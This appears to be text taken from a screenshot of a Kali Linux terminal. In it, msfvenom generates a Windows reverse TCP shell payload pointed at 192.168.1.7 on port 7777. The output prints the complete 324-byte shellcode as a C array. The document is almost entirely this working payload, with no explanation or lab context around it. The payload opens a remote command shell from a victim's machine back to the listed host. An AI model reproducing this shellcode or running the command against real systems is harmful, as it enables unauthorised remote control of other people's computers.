 Applications Places Terminal Sun 11:10 1
Home
iCloud
Parallels
Shared
Folders
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.7 lport=7777 -a x86 -f c --platform windows
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of c file: 1386 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8\x01\x07\x68"
"\x02\x00\x1e\x61\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
root@kali:~#